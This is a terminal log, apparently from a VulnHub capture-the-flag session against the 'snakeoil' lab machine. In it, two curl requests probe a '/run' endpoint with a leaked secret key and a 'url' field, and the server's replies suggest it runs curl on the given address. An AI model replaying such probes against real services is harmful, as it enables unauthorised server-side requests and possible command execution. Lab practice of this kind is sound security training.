 }
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 05:05:46 PM IST 2021.12.20 17:05:46
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
curl -s -X POST 'http://192.168.56.75:8080/run' \
  -H "Content-Type: application/json" \
  --data '{"url":"127.0.0.1:80","secret_key":"commandexecutionissecret"}' \
  | python3 -m json.tool
{
    "message": "  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current\n
                             Dload  Upload   Total   Spent    Left  Speed\n\r  0     0    0     0
0     0      0      0 --:--:-- --:--:-- --:--:--     0\r100   411  100   411    0     0   401k      0
 --:--:-- --:--:-- --:--:--  401k\n",
    "success": false
}
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 05:05:54 PM IST 2021.12.20 17:05:54
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
curl -s -X POST 'http://192.168.56.75:8080/run' \
  -H "Content-Type: application/json" \
  --data '{"url":"127.0.0.1:80","secret_key":"commandexecutionissecret"}'
{"message":"  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current\n
                         Dload  Upload   Total   Spent    Left  Speed\n\r  0     0    0     0    0
  0      0      0 --:--:-- --:--:-- --:--:--     0\r100   411  100   411    0     0   133k      0 --:
--:-- --:--:-- --:--:--  133k\n","success":false}